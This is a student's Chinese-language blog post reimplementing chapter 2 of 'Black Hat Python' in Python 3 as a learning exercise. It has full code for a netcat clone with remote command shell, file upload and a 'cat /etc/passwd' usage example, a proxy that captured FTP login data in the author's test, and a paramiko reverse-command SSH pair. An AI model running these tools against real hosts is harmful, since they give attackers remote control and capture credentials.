《Python黑帽子》代码实现 #
本篇笔记全部用python3实现,本人大一在校生第一次写博客,有错误之处希望大家积极指出。 参考大佬博客: https://www.cnblogs.com/zhangyuxiang666/p/11010581.html https://blog.csdn.net/qq_39038028/article/details/72860112
第二章 网络基础: #
创建Tcp客户端(tcpClient.py): #
示例中引用了首先导入socket模块,使用socket()方法来创建套接字并实例化对象,AF_INET表明IPv4地址,SOCK_STREAM表明是关于TCP套接字,然后使用connect()方法连接tcp服务端,使用send()和recv()方法来发送和接受数据,这里需要注意的是python3套接字的传输需要将数据转为byte的形式,使数据可视化又需要解码为str,这里是简单的构造了一个http请求。
# 导入socket模块
import socket

target_host = "www.baidu.com"
target_port = 80

# 建立一个socket对象
client = socket.socket(socket.AF_INET, socket.SOCK_STREAM)

# 连接客户端
client.connect((target_host, target_port))

# 发送数据
client.send(b"GET / HTTP/1.1\r\nHost: baidu.com\r\n\r\n")

# 接受数据
response = client.recv(1024)

print(response.decode('utf-8'))
www.baidu.com的响应。
创建UDP客户端(udpClient.py): #
这里udp客户端与tcp客户端区别不大,udp是传输数据是不需要建立连接的,我们只需要构建套接字对象,将类型设置为SOCK_DGRAM表明为udp套接字,然后使用sendto()和recvfrom()方法来发送与接收数据。
import socket

target_host = "172.18.220.229"
target_port = 10001

# 建立socket对象
client = socket.socket(socket.AF_INET, socket.SOCK_DGRAM)

# 发送数据
client.sendto(b"Hello, Server", (target_host, target_port))

# 接收数据
data, addr = client.recvfrom(4096)

print(data.decode('utf-8'))
这里使用kali中的nc工具监听10001端口,并收到了客户端所发的数据,然后服务端发送数据,客户端也成功收到。



创建TCP服务端(tcpServer.py): #
创建tcp服务端,首先构建tcp套接字对象,然后使用bind()方法监听指定的端口,listen()方法设置最大连接数,然后使用循环并启用多线程,使用accept()方法来接受客户端连接,当客户端成功建立连接时,会将客户端套接字与客户端信息分别保存到client,addr变量中。
import socket
import threading

bind_ip = "127.0.0.1"
bind_port = 10001

server = socket.socket(socket.AF_INET, socket.SOCK_STREAM)

server.bind((bind_ip, bind_port))

server.listen(5)

print("[*] Listening on %s:%d" % (bind_ip, bind_port))


# 这是客户端处理线程
def handle_client(client_socket):
    # 打印出客户端发送得到内容
    request = client_socket.recv(1024)

    print("[*] Received: %s" % request.decode('utf-8'))
    # 返还一个数据包
    client_socket.send(b'ACK!')
    client_socket.close()


while True:
    client, addr = server.accept()
    print("[*] Accepted connection from: %s:%d" % (addr[0], addr[1]))

    # 挂起客户端线程,处理传入得数据
    client_thread = threading.Thread(target=handle_client, args=(client, ))
    client_thread.start()
这里验证tcp服务端使用之前所写得程序即可,注意对应ip与端口号!!!

取代netcat: #
这里需要特别注意编码问题,这里我引入了个第三方库chardet用于解决此类问题,在linux系统中默认编码为utf-8,在windows系统中默认编码为gbk。
import sys
import getopt
import threading
import chardet
import subprocess
import socket

# 定义一些全局变量
listen = False
command = False
execute = ""
upload_destination = ""
target = ""
port = 0


def usage():
    print("BHP Net Tool")
    print("Usage: bhpnet.py -t target_host -p port")
    print("-l --listen    -listen on [host]:[port] for incoming connections")
    print("-e --execute=file_to_run    -execute the given file upon receiving a connection")
    print("-c --command    -initialize a command shell")
    print("-u --upload=destination    -upon receiving connection upload a file and write to [destination]")
    print("Examples:")
    print("bhpnet.py -t 192.168.0.1 -p 5555 -l -c")
    print("bhpnet.py -t 192.168.0.1 -p 5555 -l -u=c:\\target.exe")
    print("bhpnet.py -t 192.168.0.1 -p 5555 -l -e=\"cat /etc/passwd\"")
    print("echo 'ABCDEFGHI' | ./bhpnet.py -t 192.168.11.12 -p 135")
    sys.exit(0)


def main():

    global listen, command, execute, upload_destination, target, port

    if not len(sys.argv[1:]):
        usage()
	# 读取命令行选项
    try:
        opts, args = getopt.getopt(sys.argv[1:], "hle:t:p:cu:", ["help", "listen", "execute=", "target=", "port=", "command", "upload="])
    except getopt.GetoptError as err:
        print(str(err))
        usage()

    for o, a in opts:
        if o in ('-h', "--help"):
            usage()
        elif o in ("-l", "--listen"):
            listen = True
        elif o in ("-e", "--execute"):
            execute = a
        elif o in ("-t", "--target"):
            target = a
        elif o in ("-p", "--port"):
            port = int(a)
        elif o in ("-c", "--command"):
            command = True
        elif o in ("-u", "--upload"):
            upload_destination = a
        else:
            assert False, "Unhandled Option"
	# 我们是进行监听还是仅从标准输入发送数据?
    if not listen and len(target) and port > 0:
    	# 从命令行读取内存数据
    	# 这里将阻塞,所以不在向标准输入发送数据时发送ctrl-D
        buffer = sys.stdin.read()
        # 发送数据
        client_sender(buffer)
	# 我们开始监听并准备上传文件、执行命令
	# 放置一个反弹shell
	# 取决于上面得命令行选项
    if listen:
        server_loop()


def server_loop():
    global target
	# 如果没有定义目标,那么我们监听所有接口
    if not len(target):
        target = "0.0.0.0"

    server = socket.socket(socket.AF_INET, socket.SOCK_STREAM)
    server.bind((target, port))
    server.listen(5)

    while True:
        client_socket, addr = server.accept()
        # 分析一个线程处理新的客户端
        client_thread = threading.Thread(target=client_handler, args=(client_socket, ))
        client_thread.start()


def client_sender(buffer):
	# 连接到目标主机
    client = socket.socket(socket.AF_INET, socket.SOCK_STREAM)

    try:
        client.connect((target, port))
        if len(buffer):
            client.send(buffer.encode('utf-8'))
        while True:
        	# 现在等待数据回传
            recv_len = 1
            response = ""
            while recv_len:
                data = client.recv(4096).decode('utf-8')
                recv_len = len(data)
                response += data
                if recv_len < 4096:
                    break
            print(response)
            # 等待更多输入
            # 这里python2使用的是raw_input(),在python3中取消了此函数,input()可以起到相同的作用
            buffer = input("")
            buffer += '\n'
            # 发送数据
            client.send(buffer.encode('utf-8'))
    except:
        print("[*] Exception! Exiting.")
        # 关闭连接
        client.close()


def run_command(command):
	# 处理多余得空格和换行符
    command = command.rstrip()
    try:
    	# 先解码,再执行命令
        command = command.decode('utf-8')
        # 运行命令并将输出返回
        output = subprocess.check_output(command, stderr=subprocess.STDOUT, shell=True)
        # 这里所返回的命令结果都是以系统shell默认编码的形式返回。
    except:
        output = b"Failed to execute command.\r\n"
    # 将输出发送
    return output


def client_handler(client_socket):
	# 检测上传文件
    if len(upload_destination):
    	# 读取所有都字符并写下目标
        file_buffer = ""
        # 持续读取数据直到没有符合得数据
        while True:
            data = client_socket.recv(1024).decode('utf-8')
            if not data:
                break
            else:
                file_buffer += data
        # 现在我们接受这些数据并将他们写出来
        try:
            with open(upload_destination, "wb") as file_descriptor:
                file_descriptor.write(file_buffer)
                client_socket.send(str.encode('Successfully saved file to %s' % upload_destination))
        except:
            client_socket.send(str.encode('Failed saved file to %s' % upload_destination))
	# 检查执行命令
    if len(execute):
        output = run_command(execute)
        client_socket.send(output.encode('utf-8'))
	# 如果需要一个命令行shell,那么我们进入另一个循环
    if command:
        while True:
        	# 跳出一个窗口
            client_socket.send(b'<BHP:#>')
            cmd_buffer = ""
            cmd_buffer = str.encode(cmd_buffer)
            # 现在我们接收文件直到发现换行符
            while '\n' not in cmd_buffer.decode('utf-8'):
                cmd_buffer += client_socket.recv(1024)
            # 返还命令输出
            response = run_command(cmd_buffer)
            # 这里使用detect函数进行判断字节编码,并按照结果进行解码。
            btype = chardet.detect(response)
            if btype['encoding'] == 'GB2312':
                response = response.decode('gbk')
                response = str.encode(response)
            # 发送响应数据
            client_socket.send(response)


if __name__ == '__main__':
main()usage():用于帮助理解程序的作用以及用法。
server_loop():服务端主循环,用于接受客户端连接,返还客户端套接字。
client_sender():用于连接服务端,首先检测是否已经从标准输入中接收数据,如果一切正常,就将数据发送给远程的目标主机并接受回传数据,知道没有更多的数据发送回来,然后再等待用户的下一步输入,并继续发送和接受数据,直到用户结束程序。
run_command():提供与客户端交互的方法,通过连接将命令结果回传到客户端。
client_handler():提供上传文件,执行命令,反弹shell的功能。

下面再kali与windows上进行程序测试
- 在windows中是使用ctrl-z反弹shell

- 在linux中是使用ctrl-d反弹shell
创建一个TCP代理: #

这段程序的16进制函数我也不是弄得很明白,只知道整个程序他是代理远程主机的某个端口,然后抓取其中传输的数据。具体我都是参考这位大佬的博客https://my.oschina.net/oby/blog/804064#comment-list
#!/usr/bin/env python3
# -*- code: utf-8 -*-
#说明:这里涉及到三方:本地主机、远程主机和服务器。
#该段代码是运行在服务器上的,为本地主机提供代理以便与远程主机通信。
import sys
import socket
import threading
import logging
logging.basicConfig(level=logging.WARNING)

# this is a pretty hex dumping function directly taken from
# http://code.activestate.com/recipes/142812-hex-dumper/
# 这个函数看了老半天才明白。。。 结果在却不适用于Python3   好想狗带
#def hexdump(src, length=16):
    #result = []
    #digits = 4 if isinstance(src, unicode) else 2

    #for i in xrange(0, len(src), length):
       #s = src[i:i+length]
       #hexa = b' '.join(["%0*X" % (digits, ord(x))  for x in s])
       #text = b''.join([x if 0x20 <= ord(x) < 0x7F else b'.'  for x in s])
       #result.append( b"%04X   %-*s   %s" % (i, length*(digits + 1), hexa, text) )

    #print b'\n'.join(result)

def hexdump(src, length=16):
    result = []
    # Python 3 renamed the unicode type to str, the old str type has been replaced by bytes
    digits = 4 if isinstance(src, str) else 2
    # xrange() was renamed to range() in Python 3.
    for i in range(0, len(src), length):
        s = src[i:i+length]
        hexa = ' '.join(["%0*X" % (digits, (x))  for x in s])
        logging.info("\t\thexa:%s"%hexa)
        logging.info("".join(str(type(x)) for x in s))
        text = ''.join([chr(x) if 0x20 <= x < 0x7F else '.'  for x in s])
        logging.info("\t\ttext:%s"%text)
        result.append( "%04X   %-*s   %s" % (i, length*(digits + 1), hexa, text) )
    print ('\n'.join(result))

#从一个连接中接收数据并返回。
def receive_from(connection):

    buffer = b""

    # We set a 2 second time out depending on your
    # target this may need to be adjusted
    #接收数据需要在2s内处理完成,否者抛出超时异常。  这个时间有些短,后续测试的时候输入FTP账号、密码的时间有些紧。。。
    #可调长一些,但其实应该用更科学的办法来处理。。。  还是那句话,后面的路还很远,先略过。。。
    connection.settimeout(2)

    try:
        # keep reading into the buffer until there's no more data
        # or we time out
        while True:
            data = connection.recv(4096)

            if not data:
                break
            logging.info("receive data:%s"%data)
            buffer += data


    except:
        pass

    return buffer


# modify any requests destined for the remote host
# 可以在该函数中修改传送到远程主机的数据(请求数据)。
def request_handler(buffer):
    # perform packet modifications
    return buffer

# modify any responses destined for the local host
# 可以在该函数中修改远程主机返回到本地主机的数据(响应数据)
def response_handler(buffer):
    # perform packet modifications
    return buffer

# 在线程中处理代理任务。。。
def proxy_handler(client_socket, remote_host, remote_port, receive_first):

    # connect to the remote host
    # 请求与远程主机的连接。
    remote_socket = socket.socket(socket.AF_INET, socket.SOCK_STREAM)
    remote_socket.connect((remote_host,remote_port))

    # receive data from the remote end if necessary
    if receive_first:

        remote_buffer = receive_from(remote_socket)
        logging.info("remote_buffer:%s"%remote_buffer)
        hexdump(remote_buffer)

        # send it to our response handler
        remote_buffer = response_handler(remote_buffer)

        # if we have data to send to our local client send it
        if len(remote_buffer):
            print ("[<==] Sending %d bytes to localhost." % len(remote_buffer))
            client_socket.send(remote_buffer)

    # now let's loop and reading from local, send to remote, send to local
    # rinse wash repeat
    while True:

        # read from local host
        local_buffer = receive_from(client_socket)


        if len(local_buffer):

            print ("[==>] Received %d bytes from localhost." % len(local_buffer))
            hexdump(local_buffer)

            # send it to our request handler
            local_buffer = request_handler(local_buffer)

            # send off the data to the remote host
            remote_socket.send(local_buffer)
            print ("[==>] Sent to remote.")


        # receive back the response
        remote_buffer = receive_from(remote_socket)

        if len(remote_buffer):

            print ("[<==] Received %d bytes from remote." % len(remote_buffer))
            hexdump(remote_buffer)

            # send to our response handler
            remote_buffer = response_handler(remote_buffer)

            # send the response to the local socket
            client_socket.send(remote_buffer)

            print ("[<==] Sent to localhost.")

        # if no more data on either side close the connections
        if not len(local_buffer) or not len(remote_buffer):
            client_socket.close()
            remote_socket.close()
            print ("[*] No more data. Closing connections.")

            break

# 开放一个端口,等待本地客户机连接。
def server_loop(local_host,local_port,remote_host,remote_port,receive_first):

    server = socket.socket(socket.AF_INET, socket.SOCK_STREAM)

    try:
        server.bind((local_host,local_port))
    except:
        print ("[!!] Failed to listen on %s:%d" % (local_host,local_port))
        print ("[!!] Check for other listening sockets or correct permissions.")
        sys.exit(0)

    print ("[*] Listening on %s:%d" % (local_host,local_port))

    server.listen(5)

    while True:
        client_socket, addr = server.accept()

        # print out the local connection information
        print ("[==>] Received incoming connection from %s:%d" % (addr[0],addr[1]))

        # start a thread to talk to the remote host
        proxy_thread = threading.Thread(target=proxy_handler,args=(client_socket,remote_host,remote_port,receive_first))
        proxy_thread.start()

# 解析运行参数,调用服务。
def main():
    # no fancy command line parsing here
    if len(sys.argv[1:]) != 5:
        print ("Usage: ./proxy.py [localhost] [localport] [remotehost] [remoteport] [receive_first]")
        print ("Example: ./proxy.py 127.0.0.1 9000 10.12.132.1 9000 True")
        sys.exit(0)

    # setup local listening parameters
    local_host  = sys.argv[1]
    local_port  = int(sys.argv[2])

    # setup remote target
    remote_host = sys.argv[3]
    remote_port = int(sys.argv[4])

    # this tells our proxy to connect and receive data
    # before sending to the remote host
    receive_first = sys.argv[5]

    if "True" in receive_first:
        receive_first = True
    else:
        receive_first = False


    # now spin up our listening socket
    server_loop(local_host,local_port,remote_host,remote_port,receive_first)

main()
这个是测试结果,抓取到了ftp传输的数据。
通过Paramiko使用ssh #
在敲代码之前,我们需要引入一个第三方库
pip install paramiko在示例中,我们首先需要引入paramiko库,然后使用SSHClient()方法实例化对象,然后使用load_host_key()方法密钥认证的方式连接服务器,这里让实验可视化使用connect()方法以明文密码的方式连接服务器,连接服务器之前可以使用set_missing_host_key_policy()设置对于服务器密钥的策略,使用AutoAddPolicy()设置策略为自动添加服务器密钥,然后使用get_transport()与open_session()方法来得到ssh加密通道和打开线程,运用if语句与acitve属性判断线程是否存活,如果存活,使用exec_command()来执行我们想要执行的命令,通过recv()方法将命令在服务器执行后的结果返回给我们,这里也需要注意编码问题。
import paramiko


def ssh_command(ip, port, user, passwd, command):
    # 实例化对象
    client = paramiko.SSHClient()
    # client.load_host_keys('/home/kali/.ssh/know_hosts')
    client.set_missing_host_key_policy(paramiko.AutoAddPolicy())
    client.connect(ip, port, user, passwd)
    ssh_session = client.get_transport().open_session()
    if ssh_session.active:
        ssh_session.exec_command(command)
        print(ssh_session.recv(1024).decode('utf-8'))
    return


ssh_command("172.18.220.229", 22, "root", "toor", "id")
运行程序后得到了服务器执行命令后的结果

import paramiko
import subprocess
from chardet import *


def ssh_command(ip, port, user, passwd, command):
    # 实例化对象
    client = paramiko.SSHClient()
    # client.load_host_keys('/home/kali/.ssh/know_hosts')
    client.set_missing_host_key_policy(paramiko.AutoAddPolicy())
    client.connect(ip, port, user, passwd)
    ssh_session = client.get_transport().open_session()
    if ssh_session.active:
        ssh_session.send(command.encode('utf-8'))
        # 读取服务器banner
        print(ssh_session.recv(1024).decode('utf-8'))
        while True:
            # 得到ssh服务器发过来的命令
            command = ssh_session.recv(1024).decode('utf-8')
            try:
                cmd_output = subprocess.check_output(command, stderr=subprocess.STDOUT, shell=True)
                bytestype = detect(cmd_output)
                if bytestype['encoding'] == 'GB2312':
                    cmd_output = cmd_output.decode('gbk')
                    cmd_output = cmd_output.encode('utf-8')
                ssh_session.send(cmd_output)
            except Exception as err:
                ssh_session.send(str(err).encode('utf-8'))
        client.close()
    return


ssh_command("172.18.220.229", 22, "root", "toor", "id")
这里的代码跟刚刚代码没有很大的区别,只是将判断线程存活后是接收服务器的命令并执行,中间执行完命令后对命令编码进行判断,然后如果符合条件将更改编码,最后将命令运行结果发送回服务器。 然后下面是服务器代码:
import socket
import threading
import sys
import paramiko


host_key = paramiko.RSAKey(filename="test_rsa.key")


class Server(paramiko.ServerInterface):
    def __init__(self):
        # 执行start_server()方法首先会触发Event,如果返回成功, is_active返回True
        self.event = threading.Event

    def check_auth_password(self, username, password):
        # 当is_active返回True,进入认证阶段
        if username == 'WY' and password == 'password':
            return paramiko.AUTH_SUCCESSFUL
        return paramiko.AUTH_FAILED

    def check_channel_request(self, kind, chanid):
        # 当认证成功,client会请求打开一个Channel
        if kind == 'session':
            return paramiko.OPEN_SUCCEEDED
        return paramiko.OPEN_FAILED_ADMINISTRATIVELY_PROHIBITED


# 命令接受ip与port
server = sys.argv[1]
port = int(sys.argv[2])

# 建立socket套接字
try:
    sock = socket.socket(socket.AF_INET, socket.SOCK_STREAM)
    # SOL_SOCKET    意思是正在使用的socket选项。
    # SO_REUSEADDR  当socket关闭后,本地端用于该socket的端口号立刻就可以被重用
    # 1    表示将SO_REUSEADDR标记为TRUE,操作系统会在服务器socket被关闭或服务器进程终止后马上释放该服务器的端口,否则操作系统会保留几分钟该端口。
    sock.setsockopt(socket.SOL_SOCKET, socket.SO_REUSEADDR, 1)
    sock.bind((server, port))
    sock.listen(100)
    print('[+] Listening for connection...')
    client, addr = sock.accept()
except Exception as e:
    print('[-] Listen failed!')
    sys.exit(1)
print('[+] Got a connection!')

try:
    # 用sock.accept()返回的socket实例化Transport
    bhSession = paramiko.Transport(client)
    # 添加一个RSA密钥加密会话
    bhSession.add_server_key(host_key)
    server = Server()
    try:
        # 启动SSH服务端
        bhSession.start_server(server=server)
    except paramiko.SSHException as x:
        print('[-] SSH negotiation failed.')
    # 等待客户端开启通道,超时时间为20秒
    chan = bhSession.accept(20)

    print('[+] Authenticated!')
    print(chan.recv(1024).decode('utf-8'))
    chan.send(b'welcome to bh_ssh')
    while True:
        try:
            command = input("Enter command:").strip('\n')
            if command != 'exit':
                chan.send(command.encode("utf-8"))
                print(chan.recv(1024).decode("utf-8")+'\n')
            else:
                chan.send(b'exit')
                print('exiting.')
                bhSession.close()
                raise Exception('exit')
        except KeyboardInterrupt:
            bhSession.close()
except Exception as e:
    print('[-] Caught exception:'+str(e))
    try:
        bhSession.close()
    except:
        pass
    sys.exit(1)
这里的密钥使用的是paramiko示例文件中的密钥 这段代码是先通过定义Server类,继承ssh服务器管道,配置认证模式,当用户名密码正确时,客户端会请求打开一个channel。这里是通过socket套接字进行绑定为基础绑定到ssh通道中,当客户端认证成功时会发送一串数据给服务器,然后我们在服务器上输入的任何命令都会在客户端执行并将其记过返回过来。
SSH隧道 #
ssh隧道简单来说就是通过代理访问某台服务器。 关于ssh隧道方面的知识这篇文章就写的非常好: https://www.ibm.com/developerworks/cn/linux/l-cn-sshforward/index.html ssh本地端口转发命令格式如下:
ssh -L <local port>:<remote host>:<remote port> <SSH hostname>下面我们可以做一个简单的实验:
我在centos上搭建了ssh服务器与web服务器,其中web服务器仅能本地访问,下面通过ssh隧道方式在kali上访问web服务器:


下面我们贴出ssh隧道代码:
#!/usr/bin/env python
# Copyright (C) 2008 Robey Pointer <robeypointer@gmail.com>
#
# This file is part of paramiko.
#
# Paramiko is free software; you can redistribute it and/or modify it under the
# terms of the GNU Lesser General Public License as published by the Free
# Software Foundation; either version 2.1 of the License, or (at your option)
# any later version.
#
# Paramiko is distributed in the hope that it will be useful, but WITHOUT ANY
# WARRANTY; without even the implied warranty of MERCHANTABILITY or FITNESS FOR
# A PARTICULAR PURPOSE. See the GNU Lesser General Public License for more
# details.
#
# You should have received a copy of the GNU Lesser General Public License
# along with Paramiko; if not, write to the Free Software Foundation, Inc.,
# 59 Temple Place, Suite 330, Boston, MA 02111-1307 USA.
"""
Sample script showing how to do remote port forwarding over paramiko.
This script connects to the requested SSH server and sets up remote port
forwarding (the openssh -R option) from a remote port through a tunneled
connection to a destination reachable from the local machine.
"""
import getpass
import os
import socket
import select
import sys
import threading
from optparse import OptionParser
import paramiko
SSH_PORT = 22
DEFAULT_PORT = 4000
g_verbose = True
def handler(chan, host, port):
sock = socket.socket()
try:
sock.connect((host, port))
except Exception as e:
verbose("Forwarding request to %s:%d failed: %r" % (host, port, e))
return
verbose(
"Connected! Tunnel open %r -> %r -> %r"
% (chan.origin_addr, chan.getpeername(), (host, port))
)
while True:
r, w, x = select.select([sock, chan], [], [])
if sock in r:
data = sock.recv(1024)
if len(data) == 0:
break
chan.send(data)
if chan in r:
data = chan.recv(1024)
if len(data) == 0:
break
sock.send(data)
chan.close()
sock.close()
verbose("Tunnel closed from %r" % (chan.origin_addr,))
def reverse_forward_tunnel(server_port, remote_host, remote_port, transport):
transport.request_port_forward("", server_port)
while True:
chan = transport.accept(1000)
if chan is None:
continue
thr = threading.Thread(
target=handler, args=(chan, remote_host, remote_port)
)
thr.setDaemon(True)
thr.start()
def verbose(s):
if g_verbose:
print(s)
HELP = """\
Set up a reverse forwarding tunnel across an SSH server, using paramiko. A
port on the SSH server (given with -p) is forwarded across an SSH session
back to the local machine, and out to a remote site reachable from this
network. This is similar to the openssh -R option.
"""
def get_host_port(spec, default_port):
"parse 'hostname:22' into a host and port, with the port optional"
args = (spec.split(":", 1) + [default_port])[:2]
args[1] = int(args[1])
return args[0], args[1]
def parse_options():
global g_verbose
parser = OptionParser(
usage="usage: %prog [options] <ssh-server>[:<server-port>]",
version="%prog 1.0",
description=HELP,
)
parser.add_option(
"-q",
"--quiet",
action="store_false",
dest="verbose",
default=True,
help="squelch all informational output",
)
parser.add_option(
"-p",
"--remote-port",
action="store",
type="int",
dest="port",
default=DEFAULT_PORT,
help="port on server to forward (default: %d)" % DEFAULT_PORT,
)
parser.add_option(
"-u",
"--user",
action="store",
type="string",
dest="user",
default=getpass.getuser(),
help="username for SSH authentication (default: %s)"
% getpass.getuser(),
)
parser.add_option(
"-K",
"--key",
action="store",
type="string",
dest="keyfile",
default=None,
help="private key file to use for SSH authentication",
)
parser.add_option(
"",
"--no-key",
action="store_false",
dest="look_for_keys",
default=True,
help="don't look for or use a private key file",
)
parser.add_option(
"-P",
"--password",
action="store_true",
dest="readpass",
default=False,
help="read password (for key or password auth) from stdin",
)
parser.add_option(
"-r",
"--remote",
action="store",
type="string",
dest="remote",
default=None,
metavar="host:port",
help="remote host and port to forward to",
)
options, args = parser.parse_args()
if len(args) != 1:
parser.error("Incorrect number of arguments.")
if options.remote is None:
parser.error("Remote address required (-r).")
g_verbose = options.verbose
server_host, server_port = get_host_port(args[0], SSH_PORT)
remote_host, remote_port = get_host_port(options.remote, SSH_PORT)
return options, (server_host, server_port), (remote_host, remote_port)
def main():
options, server, remote = parse_options()
password = None
if options.readpass:
password = getpass.getpass("Enter SSH password: ")
client = paramiko.SSHClient()
client.load_system_host_keys()
client.set_missing_host_key_policy(paramiko.WarningPolicy())
verbose("Connecting to ssh host %s:%d ..." % (server[0], server[1]))
try:
client.connect(
server[0],
server[1],
username=options.user,
key_filename=options.keyfile,
look_for_keys=options.look_for_keys,
password=password,
)
except Exception as e:
print("*** Failed to connect to %s:%d: %r" % (server[0], server[1], e))
sys.exit(1)
verbose(
"Now forwarding remote port %d to %s:%d ..."
% (options.port, remote[0], remote[1])
)
try:
reverse_forward_tunnel(
options.port, remote[0], remote[1], client.get_transport()
)
except KeyboardInterrupt:
print("C-c: Port forwarding stopped.")
sys.exit(0)
if __name__ == "__main__":

main()下面使用这个脚本访问我们Centos中的web服务器:

【本章完结】 #
第三章 网络:原始套接字和流量嗅探 传送门:https://blog.csdn.net/qq_40549070/article/details/108355832